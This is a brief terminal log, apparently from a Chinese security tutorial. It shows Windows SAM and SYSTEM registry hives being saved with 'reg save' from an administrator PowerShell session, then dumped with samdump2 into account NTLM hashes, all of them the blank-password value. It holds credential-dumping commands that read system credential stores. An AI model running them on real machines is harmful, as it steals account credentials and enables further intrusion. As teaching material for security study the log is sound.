 →  ~ samdump2 system sam
*disabled* Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* :503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* :504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
jerry:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
→  ~
PS C:\Users\jerry\Temp> reg save hklm\system system
操作成功完成。
PS C:\Users\jerry\Temp> reg save hklm\sam sam
操作成功完成。
PS C:\Users\jerry\Temp> whoami /groups
组信息
组名 类型 SID 属性
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户和管理员组成员 已知组 S-1-5-114 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户 已知组 S-1-5-113 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
PS C:\Users\jerry\Temp>
重生信息安全